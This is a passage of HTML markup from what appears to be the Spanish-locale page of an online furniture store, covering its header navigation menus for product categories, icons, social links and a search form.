                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/es/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/es/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/es/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/es/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/es/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/es/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/es/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/es/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/es/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/es/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/es/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/es/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/es/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/es/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/es/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/es/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/es/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/es/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/es/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/es/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/es/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
